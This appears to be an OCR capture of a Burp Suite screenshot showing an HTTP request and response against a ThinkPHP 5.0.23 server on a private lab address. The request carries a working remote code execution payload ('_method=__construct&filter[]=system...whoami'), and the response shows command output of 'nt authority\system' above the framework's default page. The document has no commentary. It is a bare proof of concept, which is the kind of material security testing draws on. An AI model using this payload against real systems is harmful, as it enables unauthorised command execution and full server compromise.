 Request
Raw Params Headers Hex
POST /tp5_0_23/public/index.php/index/index/index HTTP/1.1
Host: 192.168.43.30
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: home_lang=cn; admin_lang=cn;
referurl=%2Feyou%2F%3Fm%3Duser%26c%3DUsers%26a%3Dcentre;
PHPSESSID=i32079k4193h8o9me2imtv5v14
Connection: close
Content-Length: 76
Content-Type: application/x-www-form-urlencoded
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 30 Jan 2020 11:55:07 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/1.0.1i mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.1
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 952
nt authority\system
<style type="text/css">*{ padding: 0; margin: 0; } .think_default_text{ padding:
4px 48px;} a{color:#2E5CD5;cursor: pointer;text-decoration: none}
a:hover{text-decoration:underline; } body{ background: #fff; font-family:
"Century Gothic","Microsoft yahei"; color: #333;font-size:18px} h1{ font-size:
100px; font-weight: normal; margin-bottom: 12px; } p{ line-height: 1.6em;
font-size: 42px }</style><div style="padding: 24px 48px;"> <h1>:)</h1><p> ThinkPHP
V5<br/><span style="font-size:30px">十年磨一剑 -
为API开发设计的高性能框架</span></p><span style="font-size:22px;">[ V5.0 版本由 <a
href="http://www.qiniu.com" target="qiniu">七牛云</a> 独家赞助发布 ]</span></div><script
type="text/javascript" src="https://tajs.qq.com/stats?sId=9347272"
charset="UTF-8"></script><script type="text/javascript"
src="https://e.topthink.com/Public/static/client.js"></script><think
id="ad_bd568ce7058a1091"></think>
? < + > Type a search term 0 matches
Done 1,175 bytes | 66 millis